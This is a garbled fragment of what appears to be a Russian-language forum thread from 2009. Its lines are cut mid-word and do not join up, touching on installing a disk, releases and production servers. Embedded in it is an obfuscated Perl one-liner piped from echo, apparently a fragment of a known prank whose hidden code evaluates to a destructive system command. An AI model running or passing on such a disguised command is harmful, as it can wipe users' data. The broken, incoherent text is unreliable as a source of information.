
Дополнительно диск
кагдааа ж ты након
Заинсталил - норма.
релиза на релиз, не 
считаю, тем более н
echo "good..." | perl -e '$?
`{-};`-{/" -;;s;;$_;see'
Написал(а)
Bercut
Дата
23.02.09 21:01
а как же быть
с серваками боевы